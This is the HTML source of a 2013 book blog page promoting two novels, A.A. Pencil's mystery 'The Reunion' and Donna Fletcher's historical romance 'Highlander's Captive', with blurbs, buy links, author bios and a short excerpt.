<span class='item-control blog-admin pid-481929630'>
<a href='https://www.blogger.com/post-edit.g?blogID=7730746575874940212&postID=1122935920266718419&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=1122935920266718419&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=1122935920266718419&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=1122935920266718419&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=1122935920266718419&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=1122935920266718419&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://authoreverleigh.blogspot.com/search/label/Contemporary' rel='tag'>Contemporary</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Erotic' rel='tag'>Erotic</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Excerpt' rel='tag'>Excerpt</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/PROMO' rel='tag'>PROMO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, December 9, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='ty-index-head'>
<span class='post-labels'>
<a href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour?max-results=5' rel='tag nofollow'>Blog Tour</a>
<a href='https://authoreverleigh.blogspot.com/search/label/Mystery?max-results=5' rel='tag nofollow'>Mystery</a>
</span>
<div style='clear:both;'></div>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html'>
Blog Tour: The Reunion by A.A. Pencil
</a>
</h2>
</font>
</div>
<div class='post-home-image'>
<a class='post-thumb' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html'>
<img alt="Blog Tour: The Reunion by A.A. Pencil" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sI56RNFSJF91WSRh8iFazVka4PydyhoPYa6qbo6hymBfiEByA11-9gv_BDYuaXiFHa1N68Rk15LN1SYy21nhQx7IJeaUjdxHE0rJNS7VCbJnHrm7M6OB_eQcw61Kw9U8KNh3ItRhzmyYP61zIUl6ubHJN1I_o=s0-d">
</a>
</div>
<div class='post-header'>
</div>
<article>
<div id='meta-post'>
<abbr class='published timeago' title='2013-12-09T03:30:00-08:00'>3:30&#8239;AM</abbr><a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='EverLeigh'>
<span itemprop='name'>BY EverLeigh</span></a><a class='comments-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html#comment-form'><span><b>0</b>
</span> Comments</a>
</div>
<div style='clear: both;'></div>
<div class='resumo'>
<span>
<div id='summary5642653688503547882'>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/a-a-pencil">
<img height="103" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sI56RNFSJF91WSRh8iFazVka4PydyhoPYa6qbo6hymBfiEByA11-9gv_BDYuaXiFHa1N68Rk15LN1SYy21nhQx7IJeaUjdxHE0rJNS7VCbJnHrm7M6OB_eQcw61Kw9U8KNh3ItRhzmyYP61zIUl6ubHJN1I_o=s0-d" width="400"></a> </span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div>
<span style="background-color: black;"><span style="color: white; font-family: inherit;"></span></span><br />
<div style="margin-left: auto; margin-right: auto; text-align: center;">
<a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/a-a-pencil/the%20reunion%20-%20Kindle.jpg?attredirects=0" imageanchor="1" style="background-image: none; border-bottom-style: none; clear: right; float: right; font-weight: bold; margin-bottom: 1em; margin-left: 1em; padding: 2px;"><span style="background-color: black; color: white; font-family: inherit;"><img border="0" height="400" src="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/_/rsrc/1383678208151/a-a-pencil/the%20reunion%20-%20Kindle.jpg?height=400&amp;width=250" style="border: 0px; padding: 0px;" width="250" /></span></a><span style="background-color: black;"><span style="color: white; font-family: inherit;"></span></span></div>
<span style="background-color: black; color: white; font-family: inherit;">
</span></div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><b><span style="font-size: large;">Date Published: </span></b>11/12/2013</span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: large;"><b>Mystery/Thriller</b></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; line-height: 19px;">C. Moore Catholic High School's 10-year reunion was organized as many reunions are - to reminisce, to see who had made a success of their lives, and in truth, to gossip on who had not. &nbsp;But this party in the secluded, 1890's mansion once owned by a long dead, paranoid WWII Veteran, was to become anything but typical. &nbsp;</span></div>
<br />
<div style="text-align: center;">
<span style="background-color: black; line-height: 19px;"><span style="color: white;"><br /></span></span></div>
<span style="color: white; font-family: inherit;"><div style="text-align: center;">
<span style="background-color: black; font-family: inherit; line-height: 19px;">After a horrible accident within the mansion, the alumni realize they are locked in and fighting for their lives. &nbsp;Instantly, tempers rise and fingers are pointed as the number of living alumni begins to rapidly decrease. &nbsp;Theories range from there being a murderer in the midst to the mansion possibly being haunted by the previous owner's ghost.&nbsp;</span></div>
</span><br />
<br />
<div style="text-align: center;">
<span style="background-color: black; line-height: 19px;"><span style="color: white;"><br /></span></span></div>
<span style="color: white; font-family: inherit;"><div style="text-align: center;">
<span style="background-color: black; font-family: inherit; line-height: 19px;">Who or what is responsible and will anyone make it out alive? &nbsp;</span></div>
</span><br />
<br />
<div style="text-align: center;">
<span style="background-color: black; line-height: 19px;"><span style="color: white;"><br /></span></span></div>
<span style="color: white; font-family: inherit;"><div style="text-align: center;">
<span style="background-color: black; font-family: inherit; line-height: 19px;">Find out for yourself in this combination of a mystery and psychological thriller, with a twisted ending!</span></div>
</span><br />
<div style="line-height: 19px;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div style="line-height: 19px;">
<div>
<div class="sites-embed-align-center-wrapping-off" style="clear: both; margin: 5px auto; text-align: center;">
<div class="sites-embed-border-on sites-embed" style="background-image: none; border: 1px dotted rgb(213, 213, 213); margin: 5px auto 0pt; padding-bottom: 0px; width: 480px;">
<h4 class="sites-embed-title" style="border-top-color: rgb(183, 100, 1); border-top-style: solid; border-top-width: 2px; font-weight: normal; margin: 2px 0px 0px; padding: 5px; text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">
YouTube Video</span></h4>
<div class="sites-embed-content sites-embed-type-youtube" style="border-top-style: none; overflow: hidden; text-align: left;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><iframe allowfullscreen="true" class="youtube-player" frameborder="0" height="270" src="https://www.youtube.com/embed/11r7PeXEb7k?rel=0&amp;wmode=opaque" title="YouTube video player" type="text/html" width="480"></iframe></span></div>
</div>
</div>
</div>
</div>
</div>
<div style="line-height: 19px;">
<div style="text-align: center;">
<i><span style="background-color: black; color: white; font-family: inherit;"><br /></span></i></div>
</div>
</div>
<div style="line-height: 19px;">
<div style="line-height: normal;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div style="font-weight: bold;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: large;">BUY LINKS</span></div>
</div>
<div style="font-weight: bold;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div style="line-height: 19px;">
<div style="margin: 0px;">
<div style="margin: 0px;">
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><a href="http://amzn.to/1cP7SO4" style="background-color: black;" target="_blank">Amazon</a></span></div>
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><a href="http://bit.ly/1bLdfcg" style="background-color: black;" target="_blank">Kobo</a></span></div>
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><a href="http://bit.ly/1cwUsBp" style="background-color: black;" target="_blank">Nook</a></span></div>
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><a href="http://bit.ly/17G87n9" style="background-color: black;" target="_blank">iBooks</a></span></div>
</div>
<div style="margin: 0px;">
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><b style="background-color: black;"><br /></b></span></div>
</div>
<div style="margin: 0px;">
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><b style="background-color: black;"><br /></b></span></div>
</div>
<div style="margin: 0px;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; line-height: normal;"><i>To celebrate the release of AA Pencil's debut novel "The Reunion" - During the months of November&nbsp;&amp; December - 1% of the gross sales of all novels with Lavish Publishing, LLC will be donated to the Lupus Foundation of America.&nbsp; The donation will be made&nbsp;in May 2014 in honor of AA Pencil and National Lupus Awareness Month.</i></span></div>
</div>
</div>
</div>
</div>
<div style="line-height: normal;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div>
<span style="line-height: normal;"><span style="color: white; font-family: inherit;"><b style="background-color: black;">
</b></span></span><br />
<div style="font-weight: bold; line-height: normal; text-align: center;">
<div style="text-align: left;">
</div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div style="text-align: center;">
<div style="font-weight: bold; line-height: normal; text-align: left;">
</div>
<div style="font-weight: bold; line-height: normal; text-align: left;">
<div>
</div>
<div>
</div>
<div>
<span style="background-color: black;"><span style="color: white; font-family: inherit;"></span></span><br />
<div>
<a href="https://sites.google.com/a/myaddictionisreading.com/promo2013/a-a-pencil/Author%20Photo.jpeg?attredirects=0" imageanchor="1" style="background-image: none; border-bottom-style: none; clear: left; float: left; margin-bottom: 1em; margin-right: 1em; padding: 2px; text-align: center;"><span style="background-color: black; color: white; font-family: inherit;"><img border="0" height="200" src="https://sites.google.com/a/myaddictionisreading.com/promo2013/_/rsrc/1383678132477/a-a-pencil/Author%20Photo.jpeg?height=200&amp;width=156" style="border: 0px; padding: 0px;" width="156" /></span></a><span style="background-color: black;"><span style="color: white; font-family: inherit;"></span></span></div>
</div>
<div style="font-weight: normal; line-height: 19px;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; line-height: normal;">A. A. Pencil works part time as a school nurse at an all-boys Catholic school in New York City. As a Lupus survivor, she uses writing as a significant part of her therapy and you will&nbsp;see influences from classical writers such as Agatha Christie and Edgar Alan Poe in her work.&nbsp; When not working or writing, she enjoys cooking, shopping and walking. She has sponsored a child in Mexico for over three years with a children's organization. She currently lives in a borough of New York City with her extended family&nbsp;who are her greatest supporters.</span></div>
</div>
<span style="background-color: black;"><span style="color: white; font-family: inherit;"></span></span><br />
<div>
</div>
<span style="background-color: black; color: white; font-family: inherit;">
<div>
</div>
<div>
</div>
<div>
</div>
</span></div>
<div style="text-align: left;">
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: blue; font-family: inherit;"><br /></span></div>
</div>
<div>
<div>
<div style="text-align: center;">
<a href="http://www.aapencil.com/" target="_blank"><span style="background-color: black; color: blue; font-family: inherit;">Website</span></a></div>
</div>
<div>
<div style="text-align: center;">
<a href="https://www.facebook.com/BeneathTheTrapDoor" target="_blank"><span style="background-color: black; color: blue; font-family: inherit;">Facebook</span></a></div>
</div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
</div>
</div>
<span style="background-color: black; line-height: normal;"><span style="color: white; font-family: inherit; text-align: -webkit-auto;"></span></span><br />
<div style="line-height: 21px;">
<div style="text-align: center;">
<span style="line-height: normal;"><span style="background-color: black; color: white; font-family: inherit; text-align: -webkit-auto;"><br /></span></span></div>
</div>
<span style="line-height: normal;"><span style="background-color: black; color: white; font-family: inherit; text-align: -webkit-auto;">
</span></span></div>
<div>
<div style="font-weight: bold;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div style="font-weight: bold; line-height: normal;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div style="font-weight: bold; line-height: normal;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div>
<div style="margin: 0px;">
<div style="margin: 0px;">
<div style="text-align: center;">
<span style="color: white; font-family: inherit; line-height: normal;"><b style="background-color: black;"><br /></b></span></div>
</div>
<div style="margin: 0px;">
<div style="text-align: center;">
<span style="color: #222222; font-family: HelveticaNeue, Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif;"><span style="line-height: normal;"><b><br /></b></span></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary5642653688503547882");</script>
</span>
</div>
<div style='clear: both;'></div>
<div class='second-meta-read'>
<a class='read-more anchor-hover' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html'>Read more &#187;</a>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='reading-time'>Reading Time:<div class='w2tread'></div></span>
<div class='social-share-icons'>
<h8 class='share-title'><span>Share:</span></h8>
<a href='http://www.facebook.com/sharer.php?u=https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html&title=Blog Tour: The Reunion by A.A. Pencil' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='https://plus.google.com/share?url=https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html' rel='nofollow' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i></a>
<a data-text='Blog Tour: The Reunion by A.A. Pencil' data-url='https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<whatsapp href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html' text='Blog Tour: The Reunion by A.A. Pencil'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Blog Tour: The Reunion by A.A. Pencil >> https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a href='http://www.linkedin.com/shareArticle?mini=true&amp;url=https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html&amp;title=Blog Tour: The Reunion by A.A. Pencil&amp;summary=' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07383634611752545400' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='author profile'>
<span itemprop='name'>EverLeigh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html' itemprop='url'/>
<a class='timestamp-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-12-09T03:30:00-08:00'>3:30&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-reunion-by-aa-pencil.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-481929630'>
<a href='https://www.blogger.com/post-edit.g?blogID=7730746575874940212&postID=5642653688503547882&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=5642653688503547882&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=5642653688503547882&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=5642653688503547882&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=5642653688503547882&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=5642653688503547882&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour' rel='tag'>Blog Tour</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Mystery' rel='tag'>Mystery</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/PROMO' rel='tag'>PROMO</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Thriller' rel='tag'>Thriller</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='ty-index-head'>
<span class='post-labels'>
<a href='https://authoreverleigh.blogspot.com/search/label/Excerpt?max-results=5' rel='tag nofollow'>Excerpt</a>
<a href='https://authoreverleigh.blogspot.com/search/label/historical%20romance?max-results=5' rel='tag nofollow'>historical romance</a>
</span>
<div style='clear:both;'></div>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html'>
PROMO Blitz: Highlander's Captive by Donna Fletcher
</a>
</h2>
</font>
</div>
<div class='post-home-image'>
<a class='post-thumb' href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html'>
<img alt="PROMO Blitz: Highlander&#39;s Captive by Donna Fletcher" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skj3tOokKwYTOWPvoTS24jPf5OYXJYySxqMbzqOgGJz6oImc9paZGeZQR4lW81mIf6GoKzWdfAKdGiUuHACt06Pb2OMzau-DKpcmdRprhonlpmxsRmR6Q60K1wMSnqJMMSN9lcKytvgDSewbQLd5GoqtqOQKU=s0-d">
</a>
</div>
<div class='post-header'>
</div>
<article>
<div id='meta-post'>
<abbr class='published timeago' title='2013-12-09T01:00:00-08:00'>1:00&#8239;AM</abbr><a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='EverLeigh'>
<span itemprop='name'>BY EverLeigh</span></a><a class='comments-link' href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html#comment-form'><span><b>0</b>
</span> Comments</a>
</div>
<div style='clear: both;'></div>
<div class='resumo'>
<span>
<div id='summary5416255949812801314'>
<div style="text-align: center;">
<a href="https://sites.google.com/a/myaddictionisreading.com/promo2013/donna-fletcher">
<img height="103" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skj3tOokKwYTOWPvoTS24jPf5OYXJYySxqMbzqOgGJz6oImc9paZGeZQR4lW81mIf6GoKzWdfAKdGiUuHACt06Pb2OMzau-DKpcmdRprhonlpmxsRmR6Q60K1wMSnqJMMSN9lcKytvgDSewbQLd5GoqtqOQKU=s0-d" width="400"></a> </div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="MsoNormal">
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt; line-height: 115%;"><br /></span></em></strong></div>
<div class="MsoNormal">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPmxbuLpNkFoGaZiWERRZNe3fo6jzfQzNBqYHVwsx1eP1oBeRJBI96-nRZgsrrqSZohYhQZPdutiUnmnBFpMJhfb_2SO-LVz7A5iYBwPx9sjBbV6wWDolpJbWRbIUHZlWdYoyySWc_6hc/s1600/91H7WlD3fOL._SL1500_.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPmxbuLpNkFoGaZiWERRZNe3fo6jzfQzNBqYHVwsx1eP1oBeRJBI96-nRZgsrrqSZohYhQZPdutiUnmnBFpMJhfb_2SO-LVz7A5iYBwPx9sjBbV6wWDolpJbWRbIUHZlWdYoyySWc_6hc/s400/91H7WlD3fOL._SL1500_.jpg" width="266" /></a></div>
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt; line-height: 115%;">Highlander's Captive - PROMO Blitz</span></em></strong><br />
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt; line-height: 115%;"><br /></span></em></strong></div>
<div class="MsoNormal">
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt; line-height: 115%;">By Donna Fletcher</span></em></strong><br />
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt; line-height: 115%;"><br /></span></em></strong></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Date Published: 11/17/2013</span><strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 16pt; line-height: 115%;"></span></em></strong></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Scottish Historical Romance</span><br />
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span></div>
<div class="MsoNormal">
<span style="font-family: BlackChancery; font-size: 16pt; line-height: 115%;"><a href="https://www.goodreads.com/book/show/18878524-highlander-s-captive">Add to Goodreads</a></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Readers have fallen in love with Cree, the mighty Highland warrior, and Dawn, the courageous woman born without a voice. Their story started in Highlander Unchained and continued in Forbidden Highlander. Now the Highlander Trilogy comes to a conclusion in Highlander&#8217;s Captive. The story centers on Cree&#8217;s sister Wintra. Much like her brother, she is strong-minded and willful and intends to do as she pleases until...</span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Torr is a mighty Highland warrior on a mission. He must find the powerful warrior Cree&#8217;s sister and return her home, but it isn&#8217;t as easy as he thought it would be. As much as he is determined to complete his task, she is even more determined that he doesn&#8217;t, until...</span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Wintra is in no need of help from the brute warrior that her brother Cree has sent to bring her home. She has plans of her own and they include marrying the man she has fallen in love with, whether her brother likes it or not. But stuck in the woods in a snowstorm completely naked with the mighty warrior, thanks to her own foolishness, has her more persistent than ever to find her way back to the man she loves, until...</span></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">They fall in love and nothing is the same after that, especially when Torr returns Wintra home to Cree. The truth comes to light about many things, especially one long held secret that changes everything for Wintra. </span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">EXCERPT</span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Wintra&#8217;s eyes shot open and her breath caught in her throat, preventing her from screaming, and screaming was exactly what she wanted to do. She stared at the face only inches from hers and wondered if she was suffering a nightmare. It was as if she was staring at two different men; one a demon and one an angel. A thin scar ran down the left side of the man&#8217;s face from above his eye to his chin, while his right side was untouched. His eyes were a piercing blue color that sent an icy chill through her and his large hand weighed heavily across her mouth. But it was the size of him covering the length of her that frightened her the most. Even through his garments and fur coverings she could feel his hard muscles. He was a powerfully built man, and she had no chance against him.</span></div>
<div class="MsoNormal">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;">Donna Fletcher</span></em></strong><br />
<strong><em><span style="font-family: 'Bodoni MT', serif; font-size: 14pt; line-height: 115%;"><br /></span></em></strong></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: BlackChancery; font-size: 16pt; line-height: 115%;">Author Links</span><br />
<span style="font-family: BlackChancery; font-size: 16pt; line-height: 115%;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: BlackChancery; font-size: 16pt; line-height: 115%;"><a href="http://www.donnafletcher.com/">Website</a> | <a href="http://www.facebook.com/donna.fletcher.author">Facebook</a> | <a href="https://twitter.com/#!/Dfletcherauthor">Twitter</a> | <a href="http://www.donnafletcher.com/">Blog</a></span><br />
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: BlackChancery; font-size: 16pt; line-height: 115%;">Buy Links</span><br />
<span style="font-family: BlackChancery; font-size: 16pt; line-height: 115%;"><br /></span></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<span style="font-family: BlackChancery; font-size: 16pt; line-height: 115%;"><a href="http://www.amazon.com/Highlanders-Captive-Highlander-Trilogy-Fletcher-ebook/dp/B00GQFZTWW/ref=sr_1_1?s=digital-text&amp;ie=UTF8&amp;qid=1384738368&amp;sr=1-1&amp;keywords=highlander%27s+captive+donna+fletcher">Amazon</a> | <a href="http://www.barnesandnoble.com/w/highlanders-captive-donna-fletcher/1117443317?ean=2940148973072">Barnes and Noble</a> | <a href="http://store.kobobooks.com/en-US/ebook/highlander-s-captive">Kobo</a> | <a href="http://www.smashwords.com/books/view/378945">Smashwords</a></span></div>
<div class="MsoNormal">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div align="center" class="MsoNormal" style="text-align: center;">
<br /></div>
<div class="MsoNormal" style="margin-bottom: 0.0001pt;">
<div style="text-align: center;">
<span style="color: red; font-family: BlackChancery; font-size: 15pt;">This Promo Blitz is brought to you by Reading Addiction Book Tours</span></div>
<span style="color: red; font-family: BlackChancery; font-size: 15pt;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://readingaddictionvbt.blogspot.com/" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img alt="Reading Addiction Blog Tours" src=" https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsKJJDFlBqo_zgw5_5QyMQ1gNAY5dK6c7WEr_9XaH5Ik4CE3gEZGuNapWPQgHSQXiisSL2HuK1__Xyh1O-DrBNMXarrsaUUUhuKWv8Myte0E_OQ01yOKrP4mLQahFV4JQO0Xcix-vsEa68/s1600/reading+addiction+button.png" width="250" /></a></div>
</div>
<script type='text/javascript'>createSnippet("summary5416255949812801314");</script>
</span>
</div>
<div style='clear: both;'></div>
<div class='second-meta-read'>
<a class='read-more anchor-hover' href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html'>Read more &#187;</a>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='reading-time'>Reading Time:<div class='w2tread'></div></span>
<div class='social-share-icons'>
<h8 class='share-title'><span>Share:</span></h8>
<a href='http://www.facebook.com/sharer.php?u=https://authoreverleigh.blogspot.com/2013/12/promo-blitz-highlanders-captive-by.html&title=PROMO Blitz: Highlander&#39;s Captive by Donna Fletcher' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
